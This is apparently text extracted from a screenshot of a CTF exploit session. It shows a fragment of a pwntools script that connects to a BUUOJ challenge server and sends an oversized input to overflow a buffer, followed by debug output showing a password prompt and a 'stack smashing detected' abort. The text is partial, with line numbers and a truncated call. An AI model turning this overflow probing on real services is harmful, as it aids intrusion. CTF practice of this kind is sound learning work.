 52 assert not b'stack smash' i
53 input('pause')
54 break
55 except:
56 p.close()
57 p=remote('node4.buuoj.cn',2
58
59 '''
60
61 choose(2)
62 #p.recvuntil(b'phone\n')
63 p.sendline(b'1'*0x1890)
64 #p.recvuntil(b'Wrong')
65 p.interactive()
1111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111\n'
[*] Switching to interactive mode
[DEBUG] Received 0x4a bytes:
b"Detected system has only one user:admin. Logged as 'admin'\n"
b'Input password:'
Detected system has only one user:admin. Logged as 'admin'
Input password:[DEBUG] Received 0x24 bytes:
b'Password is wrong!! Forget password?'
Password is wrong!! Forget password?[DEBUG] Received 0x2d bytes:
b'\n'
b'*** stack smashing detected ***: terminated\n'

*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$